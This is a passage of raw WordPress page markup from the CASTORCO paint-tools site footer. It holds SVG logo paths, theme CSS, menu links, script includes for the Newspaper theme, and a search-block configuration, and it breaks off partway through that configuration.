d="M46.8,6.35c.81-.79,1.13-3.48,1.4-6.35-2.9.83-5.76,1.67-7.12,3l0-.54a3.49,3.49,0,0,0-2.47,1.67l-.26-.39c-1,.75-2,.92-2.34,2l-.21-.94c-1.53,1.38-2.69,2.66-2.68,3.62l-.52-.8c-.88,1.25-1.48,2.43-1.11,3.33l-.47-1.33c-.3,1.1-1,2.83-.67,3.49l-.61-.68c.1,2.54-1.46,3.12,1.51,6.8A15.49,15.49,0,0,1,32.54,18,10.19,10.19,0,0,1,32,13.49a13.52,13.52,0,0,1,1.62-4.88,13.4,13.4,0,0,0-1.12,4.91,9.41,9.41,0,0,0,.78,3.83l.45-.34,2.17-1.59a9.57,9.57,0,0,1-.68-2.61,7.76,7.76,0,0,1,.33-3.25,11.47,11.47,0,0,1,3.67-5.12A11.26,11.26,0,0,0,36,9.7a7.23,7.23,0,0,0-.07,3,9,9,0,0,0,.71,2.14c.83-.63,1.63-1.27,2.39-2,.32-.29.63-.6.93-.91A8,8,0,0,1,40.1,6.7a7.44,7.44,0,0,1,3.63-3.84,7.21,7.21,0,0,0-3.16,4,7.2,7.2,0,0,0,.17,4.31,29.44,29.44,0,0,0,2.65-3.42,41.71,41.71,0,0,0,3.21-6A41.42,41.42,0,0,1,43.81,8,28.67,28.67,0,0,1,42,10.93a5,5,0,0,0,2.39-1A11.16,11.16,0,0,0,46.79,7.2a11.1,11.1,0,0,1-2.12,3.13A6,6,0,0,1,41.15,12c-.44.55-.9,1.09-1.39,1.6s-1.15,1.16-1.75,1.7c.36.08.7.17,1,.26a4.54,4.54,0,0,0,2.12.16,4.75,4.75,0,0,0,2-1,13.41,13.41,0,0,0,1.67-1.53,13.67,13.67,0,0,1-1.51,1.72,4.56,4.56,0,0,1-4.37,1.34c-.62-.08-1.21-.16-1.79-.18-.82.71-1.64,1.4-2.43,2.09-.29.24-.55.5-.82.75a10.11,10.11,0,0,0,3.59.22,11.4,11.4,0,0,0,4.35-1.72,11.67,11.67,0,0,1-4.25,2.21,11.55,11.55,0,0,1-4.46.09c-.19.2-.38.41-.55.62a7.74,7.74,0,0,0,8.5-1l-.35-.28a1.6,1.6,0,0,0,1.21-.56l-.37-.49c.46.16,1.2-.26,2.29-1.44l-.47-.37c.53,0,1.08-.55,1.63-1.58l-.45-.16a2.44,2.44,0,0,0,1.36-1.22l-.54,0a3.53,3.53,0,0,0,1.16-1.94l-.54,0a5.79,5.79,0,0,0,1.28-2.81l-.51.16a3.71,3.71,0,0,0,.81-2.22Z"/></g><g id="Layer_2-2" data-name="Layer 2"><path class="cls-2" d="M58,42.77c-.88,0-1.66,0-2.34,0H54c.68-.93,1-2.68,1-5.22V35.65c0-.73,0-1.6,0-2.61s0-1.88,0-2.61V28.58A2.42,2.42,0,0,0,54.32,27a1.85,1.85,0,0,0-1.49-.7,2.44,2.44,0,0,0-1.78.7,2.79,2.79,0,0,0-.84,1.76v6.85q0,1.39,0,2.46v1.74a4.79,4.79,0,0,0,.9,3H43a4.69,4.69,0,0,0,.94-3.14V28.12a13.06,13.06,0,0,0-.87-4.05h7.19v1.71A5.74,5.74,0,0,1,55,23.88a6.29,6.29,0,0,1,2.54.5,5.62,5.62,0,0,1,1.93,1.34,5.89,5.89,0,0,1,1.23,2.06,7.68,7.68,0,0,1,.43,2.61V37.2c0,.56,0,1,0,1.44v1a5.13,5.13,0,0,0,1,3.11Zm-25.77,0a5.57,5.57,0,0,0,.95-3.11v-12a7.5,7.5,0,0,0-.42-1.78,9.34,9.34,0,0,0-.68-1.74h7.3a1,1,0,0,0-.11.42l0,15.13c0-.07,0,.12.11.57a21.16,21.16,0,0,0,.68,2.54Zm-10.33,0a5.19,5.19,0,0,0,.87-3.1l0-11.28a2.08,2.08,0,0,0-.62-1.4,1.81,1.81,0,0,0-1.35-.68,2.31,2.31,0,0,0-1.78.94,2.89,2.89,0,0,0-.79,1.93l0,10.64A4.89,4.89,0,0,0,19,42.73H11.13A5.53,5.53,0,0,0,12,39.85l0-10.63a4.16,4.16,0,0,0-.53-2,1.83,1.83,0,0,0-1.59-1.06,2.08,2.08,0,0,0-1,.27,3.24,3.24,0,0,0-.89.68,3.66,3.66,0,0,0-.65.92A2.47,2.47,0,0,0,7,29.11V39.63a6.41,6.41,0,0,0,.34,1.62A6.09,6.09,0,0,0,8,42.73H0a4.34,4.34,0,0,0,1-3V27.1A5.49,5.49,0,0,0,.08,24l6.88,0v1.74A3.54,3.54,0,0,1,9,24.19a7.27,7.27,0,0,1,2.69-.5,9.68,9.68,0,0,1,3.22.42,9,9,0,0,1,2.65,2c.25-.2.54-.42.87-.65l1.13-.75a8.11,8.11,0,0,1,3.94-.95,5,5,0,0,1,5.18,3.75,5.79,5.79,0,0,1,.3,1.63v5.52q0,1.82,0,3.18v2.31a4.17,4.17,0,0,0,.94,2.61Z"/><path class="cls-2" d="M73.22,42.05a4.25,4.25,0,0,1-3.06,1.06,4.77,4.77,0,0,1-2.86-.89,4.71,4.71,0,0,1-1.72-2.41,4.53,4.53,0,0,1-.15-1.4l-.08-12.14v-.38a1.17,1.17,0,0,0-.38,0,4.25,4.25,0,0,0-.53,0l-.53,0,0-.46c.25-.2.51-.41.76-.64a8.17,8.17,0,0,1,.79-.64l.76-.78a3.18,3.18,0,0,0,.53-.74,22,22,0,0,1,2.53-3.55,7.63,7.63,0,0,1,1.78-1.33,4.2,4.2,0,0,1,2-.68h1l-.07.6c-.76.23-1.36,1-1.82,2.28a9.62,9.62,0,0,0-.53,3v1h2.73v2H71.63V37a4,4,0,0,1,0,.49c0,.23,0,.4,0,.53,0,.86.53,1.28,1.59,1.28-.05,0,.37-.12,1.28-.37A4.54,4.54,0,0,1,73.22,42.05Z"/><path class="cls-2" d="M91.61,35.24c-.4.63-1,1.41-1.7,2.36S88.27,39.66,87.18,41l-.75.91c-.25.3-.51.6-.76.91a7.27,7.27,0,0,0-1.29,1.89,2.6,2.6,0,0,0-.11.83.74.74,0,0,0,.57.34c.3,0,.79-.35,1.47-1.06a3.34,3.34,0,0,1,2.43-1.06,2.42,2.42,0,0,1,1.17.29,3.27,3.27,0,0,1,.93.73,3.35,3.35,0,0,1,.6,1.06,4,4,0,0,1,.21,1.29q0,.87-.27.87a.81.81,0,0,1-.24-.06,2.13,2.13,0,0,1-.36-.15l-.34-.17a.63.63,0,0,0-.19-.07,3.47,3.47,0,0,0-1.17-.16,10.37,10.37,0,0,0-3.6.84A3.5,3.5,0,0,1,84.37,48a4.05,4.05,0,0,1-1-.53,2.68,2.68,0,0,1-.72-.82,2.14,2.14,0,0,1-.26-1,4.57,4.57,0,0,1,.49-1.77c.35-.79.53-1.19.53-1.22s-1-2.57-3.06-7.49l-2.46-5.86c-.58-1.39-.94-2.22-1.06-2.5A11.57,11.57,0,0,0,74.73,24a9,9,0,0,1,1.67-.11q2.58,0,7.53.11a3.38,3.38,0,0,0-.53,2.12,2.45,2.45,0,0,0,0,.61l.21.55c.11.31.28.76.51,1.34.4,1,.89,2.16,1.47,3.61s1.28,3.14,2.08,5.06c.48-.26.94-1.11,1.37-2.58a11.41,11.41,0,0,0,.56-3.06,6.47,6.47,0,0,0-.79-3.18,2.76,2.76,0,0,0-2.5-1.7,3.7,3.7,0,0,0-.53,0,3.09,3.09,0,0,1-.11-.45A2.48,2.48,0,0,1,87,24.3a4.34,4.34,0,0,1,2.46-.8,4,4,0,0,1,3.29,1.56A5.24,5.24,0,0,1,94,28.58,12.82,12.82,0,0,1,91.61,35.24Z"/><path class="cls-2" d="M159.8,28.54c0-2.25-.72-3.37-2.15-3.37a2.14,2.14,0,0,0-2.05,1.44,11.94,11.94,0,0,0-.49,2.68c0,.26-.05.51-.06.78s0,.55,0,.85v.3a4.53,4.53,0,0,0,0,.46h4.73ZM155,33.38v1.78a10.14,10.14,0,0,0,.69,4.28,3.49,3.49,0,0,0,3.48,2,3.93,3.93,0,0,0,2.76-1A3.43,3.43,0,0,0,163,37.88a3.71,3.71,0,0,0-.76-2.19,3.79,3.79,0,0,1,1.14-.3,2.57,2.57,0,0,1,2,.75,2.81,2.81,0,0,1,.72,2A4.29,4.29,0,0,1,163.51,42a9.67,9.67,0,0,1-4.77,1.21c-3.38,0-6-.83-7.91-2.5s-3-4.27-3-7.6a9.1,9.1,0,0,1,2.68-6.89,9.76,9.76,0,0,1,7-2.53,10,10,0,0,1,5.53,1.59,6.84,6.84,0,0,1,3.25,4.57c.1.51.18,1,.23,1.4a10.83,10.83,0,0,1,.07,1.25v.42a3.4,3.4,0,0,1,0,.45ZM138.54,31.3a8.07,8.07,0,0,0-.53-2.84c-.46-1.16-1.1-1.74-1.93-1.74q-2.51,0-2.5,6.09a22.4,22.4,0,0,0,.38,5.3A3.54,3.54,0,0,0,137.67,41a2.18,2.18,0,0,0,.87-.16Zm-4.89,11.43a6,6,0,0,1-1.62-.34l-.89-.34a6.19,6.19,0,0,1-.63-.31q-3.73-2.49-3.74-8.55a11.38,11.38,0,0,1,1.78-6.32A6.15,6.15,0,0,1,134,23.73a4.82,4.82,0,0,1,2.49.65,4.9,4.9,0,0,1,.74.56l1.23,1.1a2.94,2.94,0,0,0,0-.64v-.84c0-.35,0-.74,0-1.17v-2a6.47,6.47,0,0,0-.8-3.68l7.15,0v22a5.08,5.08,0,0,0,.88,3Zm-17.44,0a5.57,5.57,0,0,0,1-3.11v-12a7.5,7.5,0,0,0-.42-1.78,9.34,9.34,0,0,0-.68-1.74h7.3a1,1,0,0,0-.11.42l0,15.13a3,3,0,0,1,.11.57,19.36,19.36,0,0,0,.68,2.54Zm6-20.29a2.67,2.67,0,0,1-2,.91,3,3,0,0,1-2.12-.87,2.76,2.76,0,0,1-.91-2.08,3.12,3.12,0,0,1,.79-2.12,2.51,2.51,0,0,1,2-.91,3.16,3.16,0,0,1,2.23.85A2.8,2.8,0,0,1,123,20.4,2.94,2.94,0,0,1,122.17,22.48Zm-10.65,19a7.32,7.32,0,0,1-4.92,1.78,15.64,15.64,0,0,1-4-.72,15.58,15.58,0,0,0-4-.72,2.53,2.53,0,0,0-1.89.76c-.58-.08-.87-.71-.87-1.9a2.69,2.69,0,0,1,.28-1.21,3.66,3.66,0,0,1,.74-1,3.29,3.29,0,0,1,1-.68,3.22,3.22,0,0,1,1.23-.25q1.81,0,4.31,2.05t3.9,2A2.38,2.38,0,0,0,109,41a2,2,0,0,0,.68-1.56q0-2.07-3.44-3c-2.12-.58-3.71-1-4.77-1.28s-1.62-.43-1.67-.46a5.36,5.36,0,0,1-3.44-5.18A5.16,5.16,0,0,1,98.92,25a9.52,9.52,0,0,1,5.29-1.44,21.36,21.36,0,0,1,3.07.34,20,20,0,0,0,3.06.34,8.19,8.19,0,0,0,.86-.07l1.6-.23c0,.2,0,.4.08.61a4.19,4.19,0,0,1-1.25,3,3.91,3.91,0,0,1-2.95,1.33c-1.36,0-2.25-.3-2.65-.91a6.81,6.81,0,0,0,.11-1c0-1.14-.89-1.71-2.68-1.71a3.14,3.14,0,0,0-1.74.46,1.64,1.64,0,0,0-.87,1.47c0,.94,1.09,1.67,3.29,2.2,1.61.4,2.94.76,4,1.06a10.58,10.58,0,0,1,2.2.83,5.91,5.91,0,0,1,3.29,5.56A5.74,5.74,0,0,1,111.52,41.48Z"/></g></g></svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://castorco.com/wp-content/uploads/2021/04/LOGO554180-300x57.png" src="http://castorco.com/wp-content/uploads/2021/04/LOGOTEXT15043W.png" alt="Logo"  title=""  width="150" height="43" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">CASTORCO</span><span class="tdb-logo-text-tagline">Professional Paint Tools</span></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_151 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_151" >
<style>

/* inline tdc_css att */

.tdi_151{
border-style:none !important;
border-color:#888888 !important;
border-width:0 !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_151{
padding-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .td-element-style{
                  z-index: -1;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_151 .tdm-descr{
                    color: #dd9933;
                
					font-family:Montserrat !important;font-size:10px !important;font-weight:300 !important;text-transform:uppercase !important;letter-spacing:5px !important;
				}
</style><p class="tdm-descr">Professional Paint Tools</p></div></div></div><div class="vc_column tdi_153  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_153{
                    vertical-align: baseline;
                }.tdi_153 > .wpb_wrapper,
				.tdi_153 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_153 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_153 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
div.tdi_153{
				    width: 50px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
div.tdi_153{
				    width: 50px !important;
				}
}
</style><div class="wpb_wrapper"></div></div><div class="vc_column tdi_155  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_155{
                    vertical-align: baseline;
                }.tdi_155 > .wpb_wrapper,
				.tdi_155 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_155 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_155 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_155{
padding-right:10px !important;
border-color:#c9f2ed !important;
border-style:solid !important;
border-width: 0px 1px 0px 0px !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_156 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_156" >
<style>
/* custom css */
.td_block_list_menu ul{
                  flex-wrap: wrap;
                  margin-left: 12px;
                }.td_block_list_menu ul li{
                  margin-left: 0;
                }.td_block_list_menu .sub-menu{
                  padding-left: 22px;
                }.td_block_list_menu .sub-menu li{
                  font-size: 13px;
                }.tdi_156 ul{
					text-align: right;
					justify-content: flex-end;
				}.tdi_156 a{
					color: #dd9933;
				}
</style><div class="td-block-title-wrap"></div><div id=tdi_156 class="td_block_inner td-fix-index"><div class="menu-footer-menu-main1-container"><ul id="menu-footer-menu-main1" class="menu"><li id="menu-item-1155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1155"><a href="https://form.jotform.com/CASTORCO/order-submit2021">Online Order.Retailer</a></li>
<li id="menu-item-1156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1156"><a href="https://form.jotform.com/CASTORCO/order-submit-painter">Order Online. Painter</a></li>
<li id="menu-item-1157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1157"><a href="https://form.jotform.com/CASTORCO/information-request-form">Contact</a></li>
</ul></div></div></div></div></div><div class="vc_column tdi_158  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_158{
                    vertical-align: baseline;
                }.tdi_158 > .wpb_wrapper,
				.tdi_158 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_158 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_158 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_158{
padding-right:10px !important;
border-color:#c9f2ed !important;
border-style:solid !important;
border-width: 0px 1px 0px 0px !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_159 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_159" >
<style>
/* custom css */
.tdi_159 ul{
					text-align: right;
					justify-content: flex-end;
				}.tdi_159 a{
					color: #dd9933;
				}
</style><div class="td-block-title-wrap"></div><div id=tdi_159 class="td_block_inner td-fix-index"><div class="menu-footer-menu-main2-container"><ul id="menu-footer-menu-main2" class="menu"><li id="menu-item-1159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1159"><a href="http://castorco.com/">Homepage</a></li>
<li id="menu-item-1160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1160"><a href="http://castorco.com/category/inspirations/">Inspirations</a></li>
<li id="menu-item-1161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1161"><a href="http://castorco.com/category/products/">Products</a></li>
</ul></div></div></div></div></div></div></div><div id="tdi_160" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_161  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_161,
                .tdi_161 .tdc-columns{
                    min-height: 0;
                }.tdi_161,
				.tdi_161 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_161 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_161,
				.tdi_161 .tdc-columns{
				    flex-direction: column;
				}
}
/* inline tdc_css att */

.tdi_161{
padding-top:20px !important;
padding-bottom:40px !important;
position:relative;
}

.tdi_161 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_160_rand_style td-element-style" ><style>
.tdi_160_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="vc_column tdi_163  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_163{
                    vertical-align: baseline;
                }.tdi_163 > .wpb_wrapper,
				.tdi_163 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: flex-start;
				}.tdi_163 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_163 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}div.tdi_163{
				    width: 200px !important;
				}
/* inline tdc_css att */

.tdi_163{
padding-right:0px !important;
padding-left:0px !important;
border-style:dashed !important;
border-color:rgba(0,112,108,0) !important;
border-width: 0px 0px 0px 20px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_163{
margin-bottom:20px !important;
}
}

</style>
<div class="tdi_162_rand_style td-element-style" ><style>
.tdi_162_rand_style{
background-color:#00706c !important;
}
 </style></div><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_164 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_164" >
<style>

/* inline tdc_css att */

.tdi_164{
padding-top:4px !important;
padding-right:10px !important;
padding-bottom:4px !important;
padding-left:10px !important;
border-style:dashed !important;
border-color:#888888 !important;
border-width:0 !important;
}

</style>
<style>
/* custom css */
.tdi_164 .tdm-descr{
                    color: #ffffff;
                
					font-family:Montserrat !important;font-size:8px !important;line-height:2 !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:3px !important;
				}
</style><p class="tdm-descr">Copyright © CASTORCO</p></div></div></div><div class="vc_column tdi_166  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_166{
                    vertical-align: baseline;
                
				    flex-grow: 1;
				}.tdi_166 > .wpb_wrapper,
				.tdi_166 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: flex-start;
				}.tdi_166 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_166 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_166{
padding-right:0px !important;
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_167 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_167" >
<style>

/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .tdi_167 { 
display:none !important;
} }

</style>
<style>
/* custom css */
.tdi_167 .tdm-descr{
                    color: #ffffff;
                
					font-family:Montserrat !important;font-size:8px !important;line-height:1.2 !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:3px !important;
				}.tdi_167 .tdm-descr a{
                    color: #89fdff;
                }.tdi_167 .tdm-descr a:hover{
                    color: #ffffff;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_167 .tdm-descr{
					font-family:Montserrat !important;font-size:8px !important;line-height:2 !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:3px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_167 .tdm-descr{
					font-family:Montserrat !important;font-size:8px !important;line-height:2 !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:3px !important;
				}
}
</style><p class="tdm-descr">Built using the <a href="https://themeforest.net/item/newspaper/5489609">Newspaper Theme</a> for WordPress websites.</p></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 10.4 (rara)
        Deploy mode: deploy
        
        uid: 696770b29aa0d
    -->

    <script type='text/javascript' src='http://castorco.com/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' src='http://castorco.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=9cac60bff796053a9968481412a5897a' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='http://castorco.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.4' id='td-site-min-js'></script>
<script type='text/javascript' src='http://castorco.com/wp-includes/js/comment-reply.min.js?ver=5.7' id='comment-reply-js'></script>
<script type='text/javascript' src='http://castorco.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=9cac60bff796053a9968481412a5897a' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='http://castorco.com/wp-includes/js/wp-embed.min.js?ver=5.7' id='wp-embed-js'></script>

<!-- JS generated by theme -->

<script>
    

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_26';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-left","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"eyJhbGwiOiI0MCIsInBvcnRyYWl0IjoiMzUifQ==","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 5px","all_modules_space":"20","tdicon":"td-icon-magnifier-big-square-space","icon_size":"19","icon_padding":"2","icon_color":"#000000","icon_color_h":"#dd3333","show_form":"yes","form_align_screen":"yes","form_padding":"0","form_border":"0","modules_border_style":"","image_height":"100","modules_on_row":"25%","form_width":"eyJhbGwiOiI5MDAiLCJwb3J0cmFpdCI6Ijc0MCJ9","mc1_tl":"20","modules_gap":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAifQ==","f_toggle_txt_font_family":"394","f_input_font_family":"394","f_placeholder_font_family":"394","f_btn_font_family":"394","f_results_msg_font_family":"394","f_results_msg_font_size":"8","f_results_msg_font_weight":"500","f_results_msg_font_transform":"uppercase","f_results_msg_font_spacing":"2","f_results_msg_font_style":"normal","f_title_font_family":"394","f_title_font_size":"eyJhbGwiOiI4IiwicG9ydHJhaXQiOiI3In0=","f_title_font_transform":"uppercase","f_title_font_spacing":"2","f_title_font_weight":"500","f_title_font_line_height":"1.4","f_meta_font_family":"394","f_cat_font_family":"394","f_ex_font_family":"394","results_bg":"#e8e8e8","meta_padding":"eyJhbGwiOiI1cHggMTBweCIsInBvcnRyYWl0IjoiNXB4IDVweCA1cHggMTBweCJ9","results_padding":"eyJhbGwiOiIxNXB4IiwicG9ydHJhaXQiOiIxMHB4In0=","meta_info_align":"flex-end","m_bg":"#ffffff","modules_border_size":"0","modules_border_color":"","meta_info_border_size":"0 0 2px 0","meta_info_border_style":"dashed","meta_info_border_color":"#4ad0d3","input_bg":"#00706c","btn_bg":"[base64]","input_border":"0","input_padding":"5px 10px","input_color":"#ffffff","btn_bg_h":"[base64]","btn_color":"#ffffff","btn_color_h":"#ffffff","title_txt":"#000000","title_txt_hover":"#4ad0d3","results_border":"0","results_msg_padding":"5px 10px 3px","results_msg_color":"#4ad0d3","results_msg_color_h":"#00706c","form_offset_left":"20px","block_type":"tdb_header_search","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_content_width":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","results_limit":"","m_padding":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","arrow_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","placeholder_color":"","placeholder_opacity":"0","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article 